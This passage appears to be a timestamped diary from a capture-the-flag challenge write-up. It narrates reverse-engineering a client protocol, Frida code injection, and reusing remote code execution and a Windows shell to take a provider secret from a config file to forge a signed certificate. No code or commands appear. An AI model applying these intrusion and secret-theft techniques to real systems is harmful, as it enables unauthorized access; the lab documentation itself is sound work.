| 29/04 17:00 | Some obligations have me out for the day, only get back to it in the evening. Do a bit of reversing and understand that we have to talk to the flag provider to get the email, but the protocol looks complicated and I’d rather skip the whole initialization part. |
| 29/04 17:30 | Thinking about how I can run Python code in the context of the binary, which would be nice since the whole init part is already done. |
| 29/04 18:30 | Got some unconventional injection technique working with Frida. Manage to send the FinalEmail command, but get denied because of some access control. Wonder if there’s something wrong with the challenge, ask the author, nothing’s wrong, gotta try harder. |
| 29/04 21:47 | Spend more time reversing the whole thing and understand access control might work with certificates. Understand some abstractions such as providers, and that the client can send a certificate signing request to the server to add a provider by specifying a provider secret. There’s actually a command that allows to get the provider secrets: I strongly start to believe we have to send this command using our current certificate (linked to our account), so that the server can assess that we indeed have all the flags and accepts to give us the secret associated with the CHALLENGE_FINISHER provider. |
| 29/04 23:53 | Cannot make my idea work and it’s driving me crazy. I’m starting to have doubts, but I’m thinking I still lack some understanding of the protocol. Go to sleep. |
| 30/04 15:28 | Spend the whole day reversing the client, trying to understand the protocol better and implementing my idea, still unsuccessfully. Starting to seriously run out of ideas. |
| 30/04 17:16 | Realize one of the folders in the extracted code (the TLS part) is not Pyarmored, and there’s an example client. Try playing around with it but it doesn’t help much. |
| 01/05 00:40 | Realize I still haven’t found the prologue’s flag, which will probably get in the way at some point even if I manage to send FinalEmail. Go to sleep. |
| 01/05 11:39 | Do the prologue again from scratch, manage to get a clear image in around 30 minutes. Not sure what happened the first day. Submit the flag in the thick client, but nothing new happens. |
| 01/05 14:30 | Still cannot for the life of me figure how to talk to the “certificate provider”. Start really believing there’s something wrong either with me or with the challenge. |
| 01/05 17:00 | Suddenly realize that step 2 and step 3 should also be clients and rely on the same protocol, so they should have their own certificates and even secrets if they have dedicated providers. |
| 01/05 17:15 | Get back to step 2’s remote code execution. Explore the file system a little bit more. Find Python sources for common bricks of the protocol that are not Pyarmored, which is nice, but doesn’t help too much because I already reversed a lot of stuff the previous days. Find the certificate for step 2’s client, but don’t think it’s really useful. |
| 01/05 17:30 | Get back to step 3’s remote code execution, pop the Windows shell again, look around to see if there’s anything I missed — okay, I clearly missed important stuff the first time around. There’s the source code for the flag provider, and most importantly, a config file with the CHALLENGE_FINISHER provider secret!! |
| 01/05 18:00 | Understand how the final validation works for the email and start implementing the final solve script. Manage to get a new signed certificate with the CHALLENGE_FINISHER provider. |
| 01/05 18:14 | Manage to send the FinalEmail command with the correct argument. Server answers with the final email. |
| 01/05 18:18 | Send the email and complete the challenge. |